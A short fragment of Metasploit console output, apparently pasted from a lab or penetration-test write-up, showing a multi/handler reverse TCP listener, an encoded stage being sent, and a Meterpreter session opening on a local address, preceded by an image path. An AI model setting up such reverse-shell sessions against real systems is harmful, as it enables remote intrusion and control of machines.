 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.6:8080
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 192.168.2.6
[*] Meterpreter session 403 opened (192.168.2.6:8080 -> 192.168.2.6:51264) at 2018-08-15 20:49:34 +0530